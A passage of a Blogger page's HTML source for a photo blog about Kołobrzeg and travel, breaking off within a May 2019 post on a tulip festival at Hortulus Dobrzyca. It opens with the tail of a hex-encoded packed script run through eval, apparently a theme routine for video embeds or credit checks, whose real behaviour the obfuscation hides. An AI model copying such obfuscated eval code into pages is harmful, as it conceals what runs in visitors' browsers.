6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x65\x7c\x78\x37\x30\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x30\x7c\x78\x37\x39\x7c\x78\x32\x32\x7c\x78\x36\x32\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x78\x36\x37\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x37\x36\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x62\x72\x65\x61\x6b\x7c\x65\x76\x61\x6c\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x64\x61\x69\x6c\x79\x6d\x6f\x74\x69\x6f\x6e\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x33\x32\x7c\x73\x72\x63\x7c\x78\x34\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x33\x7c\x78\x33\x36\x7c\x72\x6d\x7c\x76\x69\x6d\x65\x6f\x7c\x78\x33\x37\x7c\x78\x33\x33\x7c\x78\x35\x39\x7c\x78\x33\x35\x7c\x69\x66\x72\x73\x72\x63\x7c\x67\x72\x6f\x75\x70\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x79\x6f\x75\x74\x75\x7c\x62\x65\x7c\x76\x69\x7c\x67\x69\x7c\x76\x69\x64\x65\x6f\x73\x7c\x6e\x75\x6c\x6c\x7c\x39\x61\x7c\x7a\x5f\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x63\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x31\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x38\x7c\x31\x36\x30\x30\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x36\x7c\x78\x35\x30\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x33\x7c\x68\x75\x62\x7c\x78\x34\x46\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x69\x66\x72\x7c\x78\x33\x31\x7c\x66\x6f\x72\x7c\x72\x65\x61\x64\x4d\x6f\x72\x65\x44\x61\x74\x61\x7c\x63\x6f\x6d\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x34\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x34\x38\x7c\x78\x35\x38\x7c\x5f\x7c\x63\x68\x65\x63\x6b\x5f\x69\x64\x7c\x78\x34\x44\x7c\x65\x6d\x62\x65\x64\x7c\x63\x68\x61\x6e\x6e\x65\x6c\x73\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x69\x67\x7c\x78\x35\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_EJ6Fud);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2FG7CHGqwTM2R80L6j2VmOGr0aB7m_Uhz3n1h-KaMlzMOCaIKCaVQkymZpnqpNVfzhBLEQtexcEGUyymKBSRyEFrSSj1K11uO9d5Aj2rlg9YtG8PuOz2mqhGucAKrcojutD3hxrAlRmon/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2FG7CHGqwTM2R80L6j2VmOGr0aB7m_Uhz3n1h-KaMlzMOCaIKCaVQkymZpnqpNVfzhBLEQtexcEGUyymKBSRyEFrSSj1K11uO9d5Aj2rlg9YtG8PuOz2mqhGucAKrcojutD3hxrAlRmon/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKEIYDQkpKr2w-LgbsAIZ5O-knoBv9evPQRmKlPV5JY_GQ5cY80akgD4YTX55FlZ8wlqM-cc5AfwgUV9c_ullrr6ysdDQ1qt_UsvRZxSnlidBSvN9sRFJfI48Kjkayfxom7QPqo3hnJU0/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1641890536205926726&amp;zx=f2bf44de-adce-4ea7-ae81-0655bbf0d0db' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1641890536205926726&amp;zx=f2bf44de-adce-4ea7-ae81-0655bbf0d0db' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Lobster&family=Josefin+Sans"></head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/search/top/?q=kolobrzeg%20county%20photo&epa=SEARCH_BOX' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/kolobrzegphoto' title='twitter'></a></li>
<li><a class='pinterest' href='http://kolobrzegcountyphoto.blogspot.com/#' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/kolobrzegphoto/?hl=pl' title='instagram'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://kolobrzegcountyphoto.blogspot.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.blogger.com/profile/08588785214927674083' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://www.blogger.com/profile/08588785214927674083' itemprop='url'>Contact </a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://klarascottage.blogspot.com/'>                 Klara's Cottage </a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>         Former name of this blog: kolobrzegcountyphoto.blogspot.com;      
         Photos from Kołobrzeg, county and my trips beyond;
                                   Thanks for visiting, xoxo      
                  </span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://klarascottage.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ko%C5%82obrzeg' itemprop='url'>Kołobrzeg</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/the%20Baltic%20Sea' itemprop='url'>_The Baltic Sea</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/By%20the%20River%20Pars%C4%99ta' itemprop='url'>_By the River Parsęta</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/The%20Cathedral' itemprop='url'>_The Cathedral</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Cmentarz' itemprop='url'>_Cmentarz</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ekopark%20Wschodni' itemprop='url'>_Ekopark Wschodni</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Marina%20Solna' itemprop='url'>_Marina Solna</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Parks' itemprop='url'>_Parks</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Treasures' itemprop='url'>_Treasures</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Places' itemprop='url'>_Places</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/events' itemprop='url'>_Events</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Powiat' itemprop='url'>Powiat</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Bagicz' itemprop='url'>_Bagicz</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/D%C5%BAwirzyno' itemprop='url'>_Dźwirzyno</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Go%C5%9Bcino' itemprop='url'>_Gościno</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Grzybowo' itemprop='url'>_Grzybowo</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Korzystno' itemprop='url'>_Korzystno</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Prze%C4%87mino' itemprop='url'>_Przećmino</a></li>
<li itemprop='name'><a href='https://klarascottage.blogspot.com/search/label/Siano%C5%BC%C4%99ty' itemprop='url'>_Sianożęty</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ustronie%20Morskie' itemprop='url'>_Ustronie Morskie</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Trasy%20Rowerowe' itemprop='url'>Trasy Rowerowe</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Notatki%20z%20Podr%C3%B3%C5%BCy' itemprop='url'>Notatki z Podróży</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Anglia' itemprop='url'>_Anglia</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Cambridge' itemprop='url'>__Cambridge</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Londyn' itemprop='url'>__Londyn</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Francja' itemprop='url'>_Francja</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Pary%C5%BC' itemprop='url'>__Paryż</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Grecja' itemprop='url'>_Grecja</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Kreta' itemprop='url'>__Kreta</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Rodos' itemprop='url'>__Rodos</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Symi' itemprop='url'>__Symi</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Polska' itemprop='url'>_Polska</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Dobrzyca%20Hortulus' itemprop='url'>__Dobrzyca Hortulus</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Kamie%C5%84%20Pomorski' itemprop='url'>__Kamień Pomorski</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Wroc%C5%82aw' itemprop='url'>__Wrocław</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Wi%C4%99cej%20Zdj%C4%99%C4%87' itemprop='url'>Więcej Zdjęć</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/France' itemprop='url'>_France</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Beauvais' itemprop='url'>__Beauvais</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Paris' itemprop='url'>__Paris</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Berlin' itemprop='url'>_Germany</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Berlin' itemprop='url'>__Berlin</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Greece' itemprop='url'>_Greece</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Rhodes' itemprop='url'>__Rhodes</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Symi' itemprop='url'>__Symi</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Poland' itemprop='url'>_Poland</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Gda%C5%84sk' itemprop='url'>__Gdańsk</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Gdynia' itemprop='url'>__Gdynia</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Koszalin' itemprop='url'>__Koszalin</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Mrze%C5%BCyno' itemprop='url'>__Mrzeżyno</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Niechorze' itemprop='url'>__Niechorze</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Parnowo' itemprop='url'>__Parnowo</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Rogowo' itemprop='url'>__Rogowo</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Szczecinek' itemprop='url'>__Szczecinek</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ustka' itemprop='url'>__Ustka</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Wapnica' itemprop='url'>__Wapnica</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Wroc%C5%82aw' itemprop='url'>__Wrocław</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/United%20Kingdom' itemprop='url'>_United Kingdom</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Cambridge' itemprop='url'>__Cambridge</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/London' itemprop='url'>__London</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Fun%20with%20Foto' itemprop='url'>Fun with Foto</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/At%20Home' itemprop='url'>_At Home</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/gardens' itemprop='url'>_Gardens</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/B%26W' itemprop='url'>_B&W</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Helios%2044M-4' itemprop='url'>_Helios 44M-4</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Sonnar%203.5%2F135' itemprop='url'>_Sonnar 3.5/135</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/nature' itemprop='url'>_Nature</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ialyssos' itemprop='url'>___Ialyssos</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Panormitis' itemprop='url'>___Panormitis</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Rhodes%20Town' itemprop='url'>___Rhodes Town</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Symi%20Town' itemprop='url'>___Symi Town</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhauMn6n2QVlpQ395B4NR7MK1DXlBGSqUuGIMrf8M-j-9SyR3NBWu-vDAsG1xzAyFvqHH-aYVr0ACqE5xufkGZeuvzgtNAiqgL9yATMdav1miuv3lsW-pYOBwxUuYee2fpBaRdp4tqsS9c/s640/DSC_0078.JPG' itemprop='image'/>
<div class='post-header'>
<span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=Ogrody+Tematyczne+Hortulus,+Dobrzyca,+Polska@54.18145800000001,15.931566999999973&z=10' target='_blank'>Ogrody Tematyczne Hortulus, Dobrzyca, Polska</a>
</span>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Festival of Tulips
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08588785214927674083' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08588785214927674083' rel='author' title='Klara S'>
<span itemprop='name'>Klara S</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html' itemprop='url'/>
<a class='timestamp-link' href='https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-05-05T09:39:00+02:00'>Sunday, May 05, 2019</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://klarascottage.blogspot.com/search/label/_Dobrzyca%20Hortulus' rel='tag'>_Dobrzyca Hortulus</a>,
<a href='https://klarascottage.blogspot.com/search/label/Dobrzyca%20Hortulus' rel='tag'>Dobrzyca Hortulus</a>,
<a href='https://klarascottage.blogspot.com/search/label/Fun%20with%20Foto' rel='tag'>Fun with Foto</a>,
<a href='https://klarascottage.blogspot.com/search/label/nature' rel='tag'>nature</a>,
<a href='https://klarascottage.blogspot.com/search/label/Poland' rel='tag'>Poland</a>,
<a href='https://klarascottage.blogspot.com/search/label/Wi%C4%99cej%20Zdj%C4%99%C4%87' rel='tag'>Więcej Zdjęć</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1417932802254675052' itemprop='articleBody'>
<meta content='Festival of Tulips in Hortulus Dobrzyca  lasts till 19th of May. It&#39;s worth to see it. Variety of species delights.  ----------  Festiwa...' name='twitter:description'/>
Festival of Tulips in <a href="https://www.hortulus.com.pl/" target="_blank"><span style="color: #6aa84f;">Hortulus Dobrzyca</span></a>&nbsp;lasts till 19th of May. It's worth to see it.&nbsp;Variety of species delights.<br />
----------<br />
Festiwal Tulipanów&nbsp;<a href="https://www.hortulus.com.pl/" target="_blank"><span style="color: #6aa84f;">Ogrodach Tematycznych Hortulus w Dobrzycy</span></a>&nbsp;trwa do 19 maja. Zdecydowanie warto go zobaczyć. Różnorodność gatunków zachwyca.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhauMn6n2QVlpQ395B4NR7MK1DXlBGSqUuGIMrf8M-j-9SyR3NBWu-vDAsG1xzAyFvqHH-aYVr0ACqE5xufkGZeuvzgtNAiqgL9yATMdav1miuv3lsW-pYOBwxUuYee2fpBaRdp4tqsS9c/s1600/DSC_0078.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhauMn6n2QVlpQ395B4NR7MK1DXlBGSqUuGIMrf8M-j-9SyR3NBWu-vDAsG1xzAyFvqHH-aYVr0ACqE5xufkGZeuvzgtNAiqgL9yATMdav1miuv3lsW-pYOBwxUuYee2fpBaRdp4tqsS9c/s640/DSC_0078.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkGuDBhMK34BWITguFLTpzZ6n-LFSjLXLTwPS0am94bOLD3fzR6vPZMhDDOgdXfMqtmugbJ6MpNqumdLxEpEijL488D5XCZJOpymckVr6uEVou_tlMklh2v-FFcSghuzba8Rewg1fWMm8/s1600/DSC_0044.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkGuDBhMK34BWITguFLTpzZ6n-LFSjLXLTwPS0am94bOLD3fzR6vPZMhDDOgdXfMqtmugbJ6MpNqumdLxEpEijL488D5XCZJOpymckVr6uEVou_tlMklh2v-FFcSghuzba8Rewg1fWMm8/s640/DSC_0044.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
